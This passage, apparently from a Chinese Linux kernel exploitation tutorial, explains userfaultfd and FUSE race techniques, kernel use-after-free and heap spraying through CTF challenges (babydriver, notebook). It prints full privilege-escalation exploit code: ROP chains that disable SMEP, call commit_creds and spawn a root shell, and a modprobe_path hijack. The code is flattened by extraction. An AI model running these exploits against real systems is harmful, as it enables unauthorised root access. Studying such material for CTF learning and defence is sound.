1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 156 157 158 159 160 161 162 163 164 165 166 167 168 169 170 171 172 173 174 175 176 177 178 179 180 181 182 183 184 185 186 187 188 189 190 191 192 193 194 195 196 197 198 199 200 201 202 203 204 205 206 207 208 209 210 211 212 213 214 215 216 217 218 219 220 221 222 223 224 225 226 227 228 229 230 231 232 233 234 235 236 237 238 239 240 241 242 243 244 245 246 247 248 249 250 251 252 253 254 255 256 257 258 #include <sys/types.h> #include <stdio.h> #include <linux/userfaultfd.h> #include <pthread.h> #include <errno.h> #include <unistd.h> #include <stdlib.h> #include <fcntl.h> #include <signal.h> #include <poll.h> #include <string.h> #include <sys/mman.h> #include <sys/syscall.h> #include <sys/ioctl.h> #include <sys/sem.h> #include <semaphore.h> #include <poll.h> #include "kernelpwn.h" #define DO_SAK_WORK 0xffffffff815d4ef0 #define MODPROBE_PATH 0xffffffff8245c5c0 #define TTY_STRUCT_SIZE 0x2e0 static char cat_flag[] = "#!/bin/sh\nchmod 777 /flag" ;static long page_size;static sem_t sem_add, sem_edit;static char * buf; static char *page = NULL ;static void *fault_handler_thread (void *arg) struct uffd_msg msg ;int fault_cnt = 0 ;long uffd;struct uffdio_copy uffdio_copy ;ssize_t nread;long ) arg;for (;;) struct pollfd pollfd ;int nready;1 , -1 );if (nready == -1 )"poll" );sizeof (msg));10 );if (nread == 0 )"EOF on userfaultfd!\n" );if (nread == -1 )"read" );if (msg.event != UFFD_EVENT_PAGEFAULT)"Unexpected event on userfaultfd\n" );unsigned long ) page;unsigned long ) msg.arg.pagefault.address &1 );0 ;0 ;if (ioctl(uffd, UFFDIO_COPY, &uffdio_copy) == -1 )"ioctl-UFFDIO_COPY" );return NULL ;typedef struct { union { size_t size;size_t index;char * buf;long knote_fd;void chunkAdd (size_t size) 0x1337 , &chunk);void chunkEdit (size_t index, char * buf) 0x8888 , &chunk);void chunkGet (size_t index, char * buf) 0x2333 , &chunk);void chunkDel (size_t index) 0x6666 , &chunk);int main (int argc, char ** argv, char ** envp) int tty_fd, pid, fd;size_t modprobe_path, temp[0x100 ];char * buf2, flag[0x100 ];NULL ;char *) mmap(NULL , 0x1000 , PROT_READ | PROT_WRITE, MAP_PRIVATE | MAP_ANONYMOUS, -1 , 0 );char *) mmap(NULL , 0x1000 , PROT_READ | PROT_WRITE, MAP_PRIVATE | MAP_ANONYMOUS, -1 , 0 );malloc (0x1000 );memset (page, 'A' , 0x1000 );strcpy (page, "arttnba3" );"/getshell" , O_RDWR | O_CREAT);sizeof (cat_flag));"chmod +x /getshell" );0x1000 , fault_handler_thread);0x1000 , fault_handler_thread);"/dev/knote" , O_RDWR);"kernel_addr.txt" , O_RDWR);if (fd > 0 )"/kernel_addr.txt" , "r" );if (file)fscanf (file, "%llx %llx" , &kernel_base, &kernel_offset);goto exploit;if (pid < 0 )"FAILED to fork the child" );else if (pid == 0 ) puts ("[\033[34m\033[1m*\033[0m] Chile process sleeping now..." );2 );puts ("[\033[34m\033[1m*\033[0m] Chile process started." );0 );1 );"/dev/ptmx" , O_RDWR);puts ("[\033[34m\033[1m*\033[0m] Object free and tty got open. Backing parent thread..." );exit (0 );else puts ("[\033[34m\033[1m*\033[0m] Parent process trapped in userfaultfd..." );0 , buf);for (int i = 0 ; i < 0x58 ; i++)printf ("[----data-dump----] %d: %p\n" , i, *((unsigned long long *)(buf) + i));if (*((unsigned long long *)(buf) + 86 ))puts ("[\033[32m\033[1m+\033[0m] Successfully hit the tty_struct." );else "Failed to hit the tty struct." );unsigned long long *)(buf) + 86 ) - DO_SAK_WORK;void *) ((size_t )kernel_base + kernel_offset);"/kernel_addr.txt" , "w" );if (!file)"Unable to create temp file." );fprintf (file, "%llx %llx" , kernel_base, kernel_offset);printf ("[\033[34m\033[1m*\033[0m] Kernel offset: 0x%llx\n" , kernel_offset);printf ("[\033[32m\033[1m+\033[0m] Kernel base: %p\n" , kernel_base);printf ("[\033[32m\033[1m+\033[0m] modprobe_path: %p\n" , modprobe_path);0x100 );memcpy (page, &modprobe_path, 8 ); memcpy (((unsigned long long *)(page) + 1 ), "arttnba3" , 8 );if (pid < 0 )"FAILED to fork the child" );else if (pid == 0 ) puts ("[\033[34m\033[1m*\033[0m] Chile process sleeping now..." );2 );puts ("[\033[34m\033[1m*\033[0m] Chile process started." );0 );puts ("[\033[34m\033[1m*\033[0m] Object free and tty got open. Backing parent thread..." );exit (0 );else puts ("[\033[34m\033[1m*\033[0m] Parent process trapped in userfaultfd..." );0 , buf2);0x100 );0x100 );1 , "/getshell" );"echo -e '\\xff\\xff\\xff\\xff' > /fake" );"chmod +x /fake" );"/fake" );1 );"/flag" , O_RDWR);if (fd < 0 )"FAILED to hijack!" );0x100 );1 , flag, 0x100 );"/bin/sh" );return 0 ;
运行即可获得 flag
笔者尝试反弹一个 shell 到本地然后连上去,不过失败了,原因暂且不明…(目前怀疑可能是 qemu 环境的原因
FUSE race
FUSE 的基本信息参考 To FUSE or Not to FUSE: Performance of User-Space File Systems ,也可以参考知乎上的这篇文章 ,基于 FUSE 的利用则可以参考CVE-2022-0185
注:最好先了解 VFS 相关的一些基本知识
FUSE 简介 前面讲到,自 Linux kernel 5.11 版本起,非特权用户被禁止使用 userfaultfd 系统调用,但是我们仍能通过 FUSE 达成同样的效果
我们先来介绍 FUSE —— Filesystem in Userspace ,即用户空间文件系统 ,该功能允许非特权用户在用户空间实现一个用户态文件系统 ,开发者只需要实现对应的文件操作接口就可以在用户空间实现一个文件系统,而不需要重新编译内核,这给开发者提供了相当的便利
FUSE 自 Linux 2.6.14 版本引入,主要由两部分组成:
FUSE 内核模块,负责与 kernel 的 VFS 进行交互,并向用户空间实现的文件系统进程暴露 /dev/fuse 块设备接口
用户空间的 libfuse 库 负责向用户程序提供封装好的接口,开发者基于该库进行用户空间文件系统的开发:由一个 FUSE daemon 守护进程负责与内核模块进行交互并进行文件系统的具体操作
FUSE 的基本运行原理如下:
FUSE daemon 守护进程通过 libfuse 库的 fuse_main() 注册文件系统与对应的处理函数,并挂载到对应的目录下(例如 /mnt/fuse)
用户进程访问挂载点下的文件(例如 /mnt/fuse/file),来到内核中的 VFS 对应 inode 的 inode_operations 中的处理函数,交由 FUSE 内核模块进行处理
FUSE 内核模块将请求转换为与用户态 daemon 进程间约定的格式,交由用户态对应的 FUSE daemon 守护进程进行处理
在 FUSE daemon 调用文件系统创建时注册的对应的处理函数,这一步可能会需要访问实际的文件系统(如 ext4,看文件系统具体定义,你也可以写成一个纯内存的文件系统(笑))
FUSE daemon 完成处理,返回结果至 FUSE 内核模块,再经由 VFS 返回给用户进程
FUSE 内部还有更为复杂的结构,如五个处理队列等,但这暂时不是我们本篇需要关注的,我们主要关注如何用 FUSE 来完成利用就行(笑)
FUSE 基本用法 借助 libfuse 库,FUSE 的用法其实还是比较简单的,首先是安装基本的依赖项:
$ sudo apt-get install libfuse2 libfuse-dev
我们首先需要自定义一张 fuse_operations 函数表,并实现对应的函数接口(例如,如果我们的文件系统要实现创建文件夹的功能,我们应当在函数表中实现 mkdir() 接口),我们自定义的用户态文件系统的操作其实都是通过对该函数表中定义的相应函数进行回调完成的 :
struct fuse_operations {int (*getattr) (const char *, struct stat *);int (*readlink) (const char *, char *, size_t );int (*getdir) (const char *, fuse_dirh_t , fuse_dirfil_t );int (*mknod) (const char *, mode_t , dev_t );int (*mkdir) (const char *, mode_t );
这里笔者写一个简单的用户态文件系统作为示例,例如我们可以实现如下两个接口:
getattr 用以获取文件属性,对于根目录 "/" (相对于挂载点而言)而言我们返回 0755 | S_IFDIR 属性,否则返回 0644 | S_IFREG 属性readdir 用以遍历目录,这里我们仅支持遍历根目录 "/",返回结果显示在根目录下有一个测试文件,我们可以使用 filler() 函数填充单个文件结果
之后我们使用 fuse_main() 将其挂载到指定目录下即可
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 #define FUSE_USE_VERSION 29 #include <fuse.h> #include <stdio.h> #include <string.h> static int a3fuse_readdir (const char * path, void * buf, fuse_fill_dir_t filler, off_t offset, struct fuse_file_info* fi) "." , NULL , 0 );".." , NULL , 0 );if (!strcmp (path, "/" )) {"a3fuse_test_file" , NULL , 0 );return 0 ;static int a3fuse_getattr (const char * path, struct stat *stbuf) if (!strcmp (path, "/" )) {0755 | S_IFDIR;else {0644 | S_IFREG;return 0 ;static struct fuse_operations a3fuse_ops =int main (int argc, char **argv, char **envp) return fuse_main(argc, argv, &a3fuse_ops, NULL );
使用如下命令进行编译:
$ gcc a3fuse.c -o a3fuse -D_FILE_OFFSET_BITS=64 -lfuse
效果如下图所示:
当然,由于我们的例程没有实现 open()、read()、write() 等函数,这里直接对文件进行访问会提示错误:
FUSE 更深入的用法我们就暂且不深入学习了,我们这里主要关注如何在条件竞争中利用 FUSE
利用 FUSE 替代 userfaultfd 进行条件竞争利用 让我们重新审视前面我们利用 userfaultfd 在条件竞争中利用的流程的本质:
让进程在内核中进行数据拷贝时暂停,控制权转交我们的自定义函数,我们在自定义函数中将该内核对象重新分配到别处,在恢复数据拷贝时便能读写其他内核结构体的数据
我们不难想到的是利用 FUSE 我们同样可以实现类似的效果 :
注册一个用户空间文件系统,为读写等接口注册回调函数,使用 mmap 将该文件系统中的一个文件映射到内存中
当进程在内核中读写这块 mmap 内存时,便会触发缺页异常,此时控制权便会转交到我们注册的回调函数当中
在回调函数当中完成我们的恶意操作 (例如将进程正在读写的内核对象重新分配到别的位置,或是覆写该对象以改变一些特定属性)重新回到内核中的读写流程,此时进程便会按照我们改变后的内核对象进行恶意操作 (例如我们在 FUSE 的回调函数中将该对象重新分配到某个函数指针,恢复到内核的读写过程时进程便会覆写掉该函数指针)
利用 FUSE,我们可以像 userfaultfd 那样利用条件竞争漏洞完成利用 ,不幸的是常规的 libfuse 库并不支持静态编译,这使得我们无法像以往一样先静态编译一个 exp 再传到远程,但万幸的是 libfuse 库是开源的 ,安全研究员 BitsByWill 和 D3v17 将其进行了一些裁剪(裁剪掉了 dlopen 等,但还是很大…),做了一个可以供静态编译的 libfuse3.a 及相关的头文件等(参见这里 )
以下是笔者编写的 FUSE 利用的模板,和示例程序相比,我们需要对一些接口进行微调:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 156 157 158 159 #define FUSE_USE_VERSION 34 #include <stdio.h> #include <string.h> #include <stdlib.h> #include <errno.h> #include <fcntl.h> #include <stddef.h> #include <unistd.h> #include <fuse.h> #include <sys/mman.h> #define EVIL_FILE_NAME "a3fuse_evil_file" #define EVIL_DAEMON_NAME "evil_fuse" #define EVIL_MOUNT_PATH "./evil" #define EVIL_FILE_PATH EVIL_MOUNT_PATH "/" EVIL_FILE_NAME char *evil_args[] = {EVIL_DAEMON_NAME, EVIL_MOUNT_PATH, NULL };static int a3fuse_evil_readdir (const char * path, void * buf, fuse_fill_dir_t filler, off_t offset, struct fuse_file_info* fi, enum fuse_readdir_flags flags) static int a3fuse_evil_getattr (const char * path, struct stat *stbuf, struct fuse_file_info *fi) static int a3fuse_evil_read (const char *path, char *buf, size_t size, off_t offset, struct fuse_file_info *fi) static int a3fuse_evil_write (const char *path, const char *buf, size_t size, off_t offset, struct fuse_file_info *fi) static struct fuse_operations a3fuse_evil_ops =void err_exit (char *msg) printf ("\033[31m\033[1m[x] Error: %s\033[0m\n" , msg);exit (EXIT_FAILURE);static int a3fuse_evil_readdir (const char * path, void * buf, fuse_fill_dir_t filler, off_t offset, struct fuse_file_info* fi, enum fuse_readdir_flags flags) if (strcmp (path, "/" )) {return -ENOENT;"." , NULL , 0 , 0 );".." , NULL , 0 , 0 );NULL , 0 , 0 );return 0 ;static int a3fuse_evil_getattr (const char * path, struct stat *stbuf, struct fuse_file_info *fi) if (!strcmp (path, "/" )) {0755 | S_IFDIR;2 ;else if (!strcmp (path + 1 , EVIL_FILE_PATH)) {0644 | S_IFREG;1 ;0x1000 ;else {return -ENOENT;return 0 ;static int a3fuse_evil_read (const char *path, char *buf, size_t size, off_t offset, struct fuse_file_info *fi) char evil_buf[0x1000 ];if (offset >= 0x1000 ) {return -1 ;else if (offset + size > 0x1000 ) {0x1000 - offset;memset (evil_buf, 'A' , 0x1000 );memcpy (buf, evil_buf + offset, size);return size;static int a3fuse_evil_write (const char *path, const char *buf, size_t size, off_t offset, struct fuse_file_info *fi) char evil_buf[0x1000 ];if (offset >= 0x1000 ) {return -1 ;else if (offset + size > 0x1000 ) {0x1000 - offset;memcpy (evil_buf + offset, buf, size);return size;void fuse_exploit_sample (void ) void *nearby_page, *evil_page;int evil_file_fd;if ((evil_file_fd = open(EVIL_FILE_PATH, O_RDWR)) < 0 ) {"FAILED to open evil file in FUSE!" );void *)0x1337000 , 0x1000 , PROT_READ | PROT_WRITE, 0 , 0 );void *)0x1338000 , 0x1000 , PROT_READ | PROT_WRITE, 0 );if (evil_page != (void *)0x1338000 ) {"FAILED to map for FUSE file!" );0x1000 );0x1000 );int main (int argc, char **argv, char **envp) sizeof (evil_args) / sizeof (char *) - 1 , evil_args, NULL );
同时需要在编译选项中添加 -I ./libfuse :
$ gcc -no-pie -static exp.c -I ./libfuse libfuse3.a -o exp -masm=intel -pthread -D_FILE_OFFSET_BITS=64
FUSE in CTF 虽然我们有了可以静态编译的 libfuse 库,但在 CTF 的 kernel pwn 这样”残缺“的环境当中我们通常是无法使用 FUSE 的,因而就无法使用这种利用手法:(
不过可以在完备的真实环境中使用这种利用手法 : )
Kernel Heap - Use After Free UAF 即 Use After Free,通常指的是对于释放后未重置的垂悬指针的利用 ,此前在用户态下的 heap 阶段对于 ptmalloc 的利用很多都是基于UAF漏洞进行进一步的利用
在 CTF 当中,内核的“堆内存”主要指的是线性映射区(direct mapping area),常用的分配函数 kmalloc 从此处分配内存,常用的分配器为 slub,若是在 kernel 中存在着垂悬指针,我们同样可以以此完成对 slab/slub 内存分配器的利用,通过 Kernel UAF 完成提权
slub 分配器的结构笔者在 本页这里 中已经进行简要叙述,若是不记得了可以回去看看(笑)
在保护机制中引用的文章里看到如果开启了SLAB_ACCOUNT也能照样利用, 前提是有着一个general cache中的UAF:
Spray cache A (which should be trivial given it is a general-purpose cache) filling in all partial slabs.
Trigger freeing the vulnerable object and then free all sprayed objects at the same time.
Spray objects from cache B .
Trigger the UAF.
在释放spray后的general cache A后, 整个slab可能会被移动到special cache B中继续使用, 此时仍然可以达成一样的目的.
But the technique itself is obviously less reliable since it relies on the entire slab being reallocated to another cache, but given there are no memory restrictions, it can achieve a high success rate.
例题:CISCN - 2017 - babydriver
可以说是最最最最最最最经典的kernel pwn入门题
点击下载-babydriver.tar.gz
解压,惯例的磁盘镜像 + 内核镜像 + 启动脚本结构
查看boot.sh:写的好乱啊(恼)
# !/bin/bash
解压磁盘镜像看看有没有什么可以利用的东西
$ mkdir core $ cp ./core.cpio ./core $ cd core $ cpio -idv < ./core.cpio
查看其启动脚本init:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 #!/bin/sh exec 0</dev/consoleexec 1>/dev/consoleexec 2>/dev/consoleecho -e "\nBoot took $(cut -d' ' -f1 /proc/uptime) seconds\n"
其中加载了一个叫做babydriver.ko的驱动,按照惯例这个就是有着漏洞的驱动
逆向分析 惯例的checksec,发现其只开了NX保护,整挺好
拖入IDA进行分析
在驱动被加载时会初始化一个设备节点文件/dev/babydev
在我们使用open()打开设备文件时该驱动会分配一个chunk,该chunk的指针储存于全局变量 babydev_struct中
使用ioctl进行通信则可以重新申请内存,改变该chunk的大小
在关闭设备文件时会释放该chunk,但是并未将指针置NULL,存在UAF漏洞
read和write就是简单的读写该chunk,便不贴图了
漏洞点 若是我们的程序打开两次设备babydev,由于其chunk储存在全局变量中,那么我们将会获得指向同一个 chunk的两个指针
而在关闭设备后该 chunk 虽然被释放,但是指针未置0,那么我们便可以通过另一个文件描述符操作该 chunk ,即存在 Use After Free 漏洞
漏洞利用:Kernel UAF + stack migitation + SMEP bypass + ret2usr 内核符号表可读(白给),我们能够很方便地获得相应内核函数的地址
没有开启 kaslr,所以可以直接从 vmlinux 中提取gadget地址,这里 ROPgadget 和 ropper 半斤八两,建议两个配合着一起用
由于开启了 SMEP 保护,无法直接 ret2usr,故我们需要改变 cr4 寄存器的值以 bypass smep
观察到在内核中有着如下的 gadget 可以很方便地改变 cr4 寄存器的值:
接下来考虑如何通过 UAF 劫持程序执行流
tty_operations:tty 设备操作关联函数表 在 /dev 下有一个伪终端设备 ptmx ,在我们打开这个设备时内核中会创建一个 tty_struct 结构体,与其他类型设备相同,tty驱动设备中同样存在着一个存放着函数指针的结构体 tty_operations
那么我们不难想到的是我们可以通过 UAF 劫持 /dev/ptmx 这个设备的 tty_struct 结构体与其内部的 tty_operations 函数表,那么在我们对这个设备进行相应操作(如write、ioctl)时便会执行我们布置好的恶意函数指针
由于没有开启SMAP保护,故我们可以在用户态进程的栈上布置ROP链与fake tty_operations结构体
结构体tty_struct位于include/linux/tty.h中,tty_operations位于include/linux/tty_driver.h中
内核中没有类似one_gadget一类的东西,因此为了完成ROP我们还需要进行一次栈迁移
使用gdb进行调试,观察内核在调用我们的恶意函数指针时各寄存器的值,我们在这里选择劫持tty_operaionts结构体到用户态的栈上,并选择任意一条内核gadget作为fake tty函数指针以方便下断点:
我们不难观察到,在我们调用tty_operations->write时,其rax寄存器中存放的便是tty_operations结构体的地址 ,因此若是我们能够在内核中找到形如mov rsp, rax的gadget,便能够成功地将栈迁移到tty_operations结构体的开头
使用ROPgadget查找相关gadget,发现有两条符合我们要求的gadget:
gdb调试,发现第一条gadget其实等价于mov rsp, rax ; dec ebx ; ret:
那么利用这条gadget我们便可以很好地完成栈迁移的过程,执行我们所构造的ROP链
而tty_operations结构体开头到其write指针间的空间较小,因此我们还需要进行二次栈迁移,这里随便选一条改rax的gadget即可
需要注意的是计算相应结构体大小时应当选取与题目相同版本的内核源码
最终的exploit应当如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 #include <stdio.h> #include <stdlib.h> #include <string.h> #include <unistd.h> #include <fcntl.h> #include <sys/types.h> #define POP_RDI_RET 0xffffffff810d238d #define POP_RAX_RET 0xffffffff8100ce6e #define MOV_CR4_RDI_POP_RBP_RET 0xffffffff81004d80 #define MOV_RSP_RAX_DEC_EBX_RET 0xffffffff8181bfc5 #define SWAPGS_POP_RBP_RET 0xffffffff81063694 #define IRETQ_RET 0xffffffff814e35ef size_t commit_creds = NULL , prepare_kernel_cred = NULL ;size_t user_cs, user_ss, user_rflags, user_sp;void saveStatus () "mov user_cs, cs;" "mov user_ss, ss;" "mov user_sp, rsp;" "pushf;" "pop user_rflags;" printf ("\033[34m\033[1m[*] Status has been saved.\033[0m\n" );void getRootPrivilige (void ) void * (*prepare_kernel_cred_ptr)(void *) = prepare_kernel_cred;int (*commit_creds_ptr)(void *) = commit_creds;NULL ));void getRootShell (void ) if (getuid())printf ("\033[31m\033[1m[x] Failed to get the root!\033[0m\n" );exit (-1 );printf ("\033[32m\033[1m[+] Successful to get the root. Execve root shell now...\033[0m\n" );"/bin/sh" );int main (void ) printf ("\033[34m\033[1m[*] Start to exploit...\033[0m\n" );"/proc/kallsyms" , "r" );if (sym_table_fd < 0 )printf ("\033[31m\033[1m[x] Failed to open the sym_table file!\033[0m\n" );exit (-1 );char buf[0x50 ], type[0x10 ];size_t addr;while (fscanf (sym_table_fd, "%llx%s%s" , &addr, type, buf))if (prepare_kernel_cred && commit_creds)break ;if (!commit_creds && !strcmp (buf, "commit_creds" ))printf ("\033[32m\033[1m[+] Successful to get the addr of commit_cread:\033[0m%llx\n" , commit_creds);continue ;if (!strcmp (buf, "prepare_kernel_cred" ))printf ("\033[32m\033[1m[+] Successful to get the addr of prepare_kernel_cred:\033[0m%llx\n" , prepare_kernel_cred);continue ;size_t rop[0x20 ], p = 0 ;0x6f0 ;0 ;0 ;size_t fake_op[0x30 ];for (int i = 0 ; i < 0x10 ; i++)0 ] = POP_RAX_RET;1 ] = rop;int fd1 = open("/dev/babydev" , 2 );int fd2 = open("/dev/babydev" , 2 );0x10001 , 0x2e0 );size_t fake_tty[0x20 ];int fd3 = open("/dev/ptmx" , 2 );0x40 );3 ] = fake_op;0x40 );0x8 );return 0 ;
本地打包,运行,成功提权到root
这道题在当年的解法据悉是通过 UAF 修改该进程的 cred 结构体的 uid、gid 为0 ,十分简单十分白给
但是此种方法在较新版本 kernel 中已不可行,我们已无法直接分配到 cred_jar 中的 object ,这是因为 cred_jar 在创建时设置了 SLAB_ACCOUNT 标记,在 CONFIG_MEMCG_KMEM=y 时(默认开启)cred_jar 不会再与相同大小的 kmalloc-192 进行合并
来着内核源码 4.5 kernel/cred.c
void __init cred_init (void ) "cred_jar" , sizeof (struct cred), 0 ,NULL );
本题(4.4.72):
void __init cred_init (void ) "cred_jar" , sizeof (struct cred),0 , SLAB_HWCACHE_ALIGN|SLAB_PANIC, NULL );
既然现在新的保护机制都出来了,那笔者认为在学习 kernel UAF 的过程中忽视掉这一点便是自欺欺人 (而且这个解法太弱智了,完全没有学的意义 - - ),故这里便不再考虑 以前旧的做法,感兴趣的参考如下exp:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 #include <stdio.h> #include <stdlib.h> #include <string.h> #include <unistd.h> #include <fcntl.h> #include <sys/types.h> int main (void ) printf ("\033[34m\033[1m[*] Start to exploit...\033[0m\n" );int fd1 = open("/dev/babydev" , 2 );int fd2 = open("/dev/babydev" , 2 );0x10001 , 0xa8 );int pid = fork();if (pid < 0 )printf ("\033[31m\033[1m[x] Unable to fork the new thread, exploit failed.\033[0m\n" );return -1 ;else if (pid == 0 ) char buf[30 ] = {0 };28 );if (getuid() == 0 )printf ("\033[32m\033[1m[+] Successful to get the root. Execve root shell now...\033[0m\n" );"/bin/sh" );return 0 ;else printf ("\033[31m\033[1m[x] Unable to get the root, exploit failed.\033[0m\n" );return -1 ;else NULL );return 0 ;
内核堆喷(heap spraying) 堆喷射 (heap spraying)指的是一种辅助攻击手法:「通过大量的分配相同的结构体来达成某种特定的内存布局 ,从而帮助攻击者完成后续的利用过程」,常见于如下场景:
你有一个 UAF,但是该 object 不属于当前 freelist ,释放后会回到 node 上 ,这时你可以通过堆喷射来确保拿到该 object
你有一个堆溢出,但是堆布局对你而言是不可知的 (比如说开启了 SLAB_FREELIST_RANDOM(默认开启)),你可以预先喷射大量特定结构体,从而保证对其中某个结构体的溢出
……
新例题: https://arttnba3.cn/2021/03/03/PWN-0X00-LINUX-KERNEL-PWN-PART-I/#0x06-Kernel-Heap-Heap-Spraying
例题:强网杯2021线上赛 - notebook 简单分析 首先看一下启动脚本(写得很 tmd 乱,早该锤锤出题人了)
# !/bin/sh
开了 smap、smep、kaslr 保护
查看 /sys/devices/system/cpu/vulnerabilities/*
开启了 KPTI (内核页表隔离)
给了一个 LKM 叫 notebook.ko,按惯例这应当就是有漏洞的模块了,拖入 IDA 进行分析
大致是创建了一个 misc 类型的设备,并自定义了 ioctl、read、write 三个接口
1)note 结构体 定义了一个结构体 note,有着两个成员:size 存储 cache 的大小,buf 存储指向对应 cache 的指针
typedef struct { size_t size;char * buf;
2)mynote_ioctl 对于 ioctl 通信,该模块模拟了一个菜单(又是菜单堆),提供了创建、编辑、释放内存的功能
我们需要传入的参数为如下结构体:
typedef struct { size_t idx;size_t size;char * buf;

noteadd() noteadd() 会向 slub 申请 object,其中限制了我们只能够分配 0x60 以下的 note,此时不会直接将用户数据拷贝到刚分配的 note 中,而是拷贝到全局变量字符数组 name 中

notedel() 这个函数主要用处是释放先前分配的 note
注意到在 notedel() 函数中若是 size 为 0 则不会清空,不过与 ptmalloc 所不同的是,kmalloc(0) 并不会返回 object
这里还有一个读写锁,不过 add 和 edit 占用的是读 位,而 delete 占用的是写 位,通俗地说便是:读锁可以被多个进程使用,多个进程此时可以同时进入临界区,而写锁只能被一个进程使用,只有一个进程能够进入临界区
noteedit() 编辑我们的 notebook 中的 object,若是 size 不同则会调用 krealloc,并将用户空间数据拷贝 256 字节至全局变量 name 中,否则直接返回,与 add 所不同的是 edit 并不会限制 size 大小,因此虽然 add 限制了 size,但是通过 edit 我们仍能获得任意大小的 object
在这里存在一个漏洞:edit 使用的是读锁,可以多个进程并发 realloc(buf, 0) ,通过条件竞争达到 double free 的效果
notegift() notegift() 函数会白给出分配的 note 的地址
3)mynote_read 很普通的读取对应 note 内容的功能,读取的大小为 notebook 结构体数组中存的 size,下标为 read 传入的第三个参数
4)mynote_write 很普通的写入对应 note 内容的功能,写入的大小为 notebook 结构体数组中存的 size,下标为 write 传入的第三个参数

解法一:userfaultfd + heap spray + Kernel UAF + stack migration + KPTI bypass 1)userfaultfd 构造 UAF 考虑到在 mynote_edit 当中使用了 krealloc 来重分配 object,随后使用 copy_fom_user 从用户空间拷贝数据,那么这里我们可以先分配一个 tty_struct 大小的 note,之后新开 edit 线程通过 krealloc 一个较大的数将其释放 ,并通过 userfaultfd 让 mynote_edit 卡在这里,此时 notebook 数组中的 object 尚未被清空,仍是原先被释放了的 object
接下来我们进行堆喷射 :多次打开 /dev/ptmx,由此我们便有可能将刚释放的 object 申请到 tty_struct 中
但在 read 和 write 中都会用 _check_object_size 检查 size 与 buf 大小是否匹配,在 mynote_add 当中限制了 size 应当不大于 0x60,而我们在 mynote_edit 中的释放操作之前会将 size 改掉
考虑到在 mynote_add 中先用 copy_from_user 拷贝数据后才调用 kmalloc,故这里还是可以新开 add 线程让 size 合法后通过 userfaultfd 让其卡在这里
我们可以通过检查 object 开头的数据是否为 tty 魔数 0x5401 判断是否分配到了 tty_struct
2)泄露内核地址 由于我们已经获得了一个 tty_struct,故可以直接通过 tty_struct 中的 tty_operations 泄露地址
ptm_unix98_ops && pty_unix98_ops 在 ptmx 被打开时内核通过 alloc_tty_struct() 分配 tty_struct 的内存空间,之后会将 tty_operations 初始化为全局变量 ptm_unix98_ops 或 pty_unix98_ops ,因此我们可以通过 tty_operations 来泄露内核基址
在调试阶段我们可以先关掉 kaslr 开 root 从 /proc/kallsyms 中读取其偏移
开启了 kaslr 的内核在内存中的偏移依然以内存页为粒度,故我们可以通过比对 tty_operations 地址的低三16进制位来判断是 ptm_unix98_ops 还是 pty_unix98_ops
3)劫持 tty_operations 由于题目开启了 smap 保护,我们不能够直接将 fake tty_operations 放置到用户空间当中,但 notegift() 会白给出 notebook 里存的 note 的地址,那么我们可以把 fake tty_operations 布置到 note 当中
接下来进行栈迁移的工作,我们这里考虑劫持 tty_operations->write,简单下个断点看看环境:
可以发现当程序运行到这里时 rdi 寄存器中存储的刚好是 tty_struct 的地址,笔者选择通过下面这条 gadget 将栈迁移到 tty_struct:
tty_struct 比较小,而且很多数据不能动,这里笔者再进行第二次栈迁移迁回 tty_operations:
